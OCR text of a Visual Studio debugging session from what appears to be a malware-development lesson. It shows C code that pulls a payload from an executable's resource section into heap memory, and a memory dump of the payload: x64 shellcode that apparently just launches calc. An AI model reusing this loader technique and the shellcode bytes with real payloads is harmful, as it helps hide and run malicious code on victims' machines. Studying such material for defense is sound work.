 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Lesson1
Debug x64 Continue
Process: [13540] Lesson1.exe Lifecycle Events Thread: [17704] Main Thread Stack Frame: main
main.c
Lesson1 (Global Scope) main()
34 // in case of function failure
35 printf(_Format:"[!] LockResource Failed With Error : %d \n", GetLastError());
36 return -1;
37 }
38
39 // get the size of our payload in .rsrc section
40 sPayloadSize = SizeofResource(hModule:NULL, hResInfo:hRsrc);
41 if (sPayloadSize == NULL) {
42 // in case of function failure
43 printf(_Format:"[!] SizeofResource Failed With Error : %d \n", GetLastError());
44 return -1;
45 }
46
47 // printing pointer and size to the screen
48 printf(_Format:"[i] pPayloadAddress var : 0x%p \n", pPayloadAddress);
49 printf(_Format:"[i] sPayloadSize var : %ld \n", sPayloadSize);
50
51
52 // allocating memory using a HeapAlloc call
53 PVOID pTmpBuffer = HeapAlloc(hHeap:GetProcessHeap(), 0, dwBytes:sPayloadSize);
54 if (pTmpBuffer ≠ NULL) {
55 // copying the payload from resource section to the new buffer
56 memcpy(_Dst:pTmpBuffer, _Src:pPayloadAddress, _Size:sPayloadSize);
57 }
58
59 // prinitng the base address of our buffer (pTmpBuffer)
60 printf(_Format:"[i] pTmpBuffer var : 0x%p \n", pTmpBuffer);
61
104 % 0 2
Diagnostic Too
Diagnostics
Select C:\Users\User\Desktop\resource section placement\x64\Debug\Lesson1.exe
[i] pPayloadAddress var : 0x00007FF7C70731C0
[i] sPayloadSize var : 272
Memory 1
Address: 0x00007FF7C70731C0 Columns: Auto
0x00007FF7C70731C0 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 üHƒäðèÀ...AQAPRQVH1ÒeH.R
0x00007FF7C70731D8 60 48 8b 52 18 48 8b 52 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 `H.R.H.R H.rPH.·JJM1ÉH1À
0x00007FF7C70731F0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 48 8b 52 20 8b ¬<a|., AÁÉ.A.ÁâíRAQH.R .
0x00007FF7C7073208 42 3c 48 01 d0 8b 80 88 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 B<H.Ð.€ˆ...H.ÀtgH.ÐP.H.D
0x00007FF7C7073220 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 .@ I.ÐãVHÿÉA.4ˆH.ÖM1ÉH1À
0x00007FF7C7073238 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 ¬AÁÉ.A.Á8àuñL.L$.E9ÑuØXD
0x00007FF7C7073250 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b 04 88 48 01 .@$I.ÐfA..HD.@.I.ÐA..ˆH.
0x00007FF7C7073268 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 ÐAXAX^YZAXAYAZHƒì ARÿàXA
0x00007FF7C7073280 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 00 00 00 00 00 48 8d 8d YZH..éWÿÿÿ]Hº........H..
0x00007FF7C7073298 01 01 00 00 41 ba 31 8b 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff ....Aº1.o.ÿÕ»à.*.Aº¦...ÿ
0x00007FF7C70732B0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 ÕHƒÄ(<.|.€ûàu.»G.roj.YA.
0x00007FF7C70732C8 da ff d5 63 61 6c 63 00 3c 3f 78 6d 6c 20 76 65 72 73 69 6f 6e 3d 27 31 ÚÿÕcalc.<?xml version='1
0x00007FF7C70732E0 2e 30 27 20 65 6e 63 6f 64 69 6e 67 3d 27 55 54 46 2d 38 27 20 73 74 61 .0' encoding='UTF-8' sta
0x00007FF7C70732F8 6e 64 61 6c 6f 6e 65 3d 27 79 65 73 27 3f 3e 0d 0a 3c 61 73 73 65 6d 62 ndalone='yes'?>··<assemb
0x00007FF7C7073310 6c 79 20 78 6d 6c 6e 73 3d 27 75 72 6e 3a 73 63 68 65 6d 61 73 2d 6d 69 ly xmlns='urn:schemas-mi
0x00007FF7C7073328 63 72 6f 73 6f 66 74 2d 63 6f 6d 3a 61 73 6d 2e 76 31 27 20 6d 61 6e 69 crosoft-com:asm.v1' mani
0x00007FF7C7073340 66 65 73 74 56 65 72 73 69 6f 6e 3d 27 31 2e 30 27 3e 0d 0a 20 20 3c 74 festVersion='1.0'>.. <t
0x00007FF7C7073358 72 75 73 74 49 6e 66 6f 20 78 6d 6c 6e 73 3d 22 75 72 6e 3a 73 63 68 65 rustInfo xmlns="urn:sche
0x00007FF7C7073370 6d 61 73 2d 6d 69 63 72 6f 73 6f 66 74 2d 63 6f 6d 3a 61 73 6d 2e 76 33 mas-microsoft-com:asm.v3
'Lesson1.exe' (Win32): Loaded 'C:\Users\User\Desktop\resource section placement\x64\Debug\Lesson1.ex
'Lesson1.exe' (Win32): Loaded 'C:\Windows\System32\ntdll.dll'.
'Lesson1.exe' (Win32): Loaded 'C:\Windows\System32\kernel32.dll'.
'Lesson1.exe' (Win32): Loaded 'C:\Windows\System32\KernelBase.dll'.
'Lesson1.exe' (Win32): Loaded 'C:\Windows\System32\apphelp.dll'.
'Lesson1.exe' (Win32): Loaded 'C:\Windows\System32\vcruntime140d.dll'.
'Lesson1.exe' (Win32): Loaded 'C:\Windows\System32\ucrtbased.dll'.
The thread 0x2d84 has exited with code 0 (0x0).
Memory 1 Registers Autos Locals Watch 1
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source